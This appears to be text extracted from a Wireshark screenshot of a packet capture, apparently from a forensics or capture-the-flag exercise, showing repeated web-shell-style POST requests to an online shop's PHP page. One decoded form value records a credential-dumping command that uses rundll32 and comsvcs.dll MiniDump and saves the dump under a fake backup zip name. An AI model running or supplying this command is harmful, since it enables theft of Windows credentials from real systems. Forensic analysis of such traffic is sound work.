 5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88
Wireshark · Value (urlencoded-form.value) · mayishangshu.pcapng
5622 1753.7170293… 10.0.10.88
4568 515.250762731 10.0.10.88
cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]
3531 349.767178044 10.0.10.88
3483 342.798770612 10.0.10.88
4989 680.219272433 10.0.10.88
14967 2218.6782241… 10.0.10.88
3759 378.389990967 10.0.10.88
3867 389.486073876 10.0.10.88
2318 255.178701745 10.0.10.88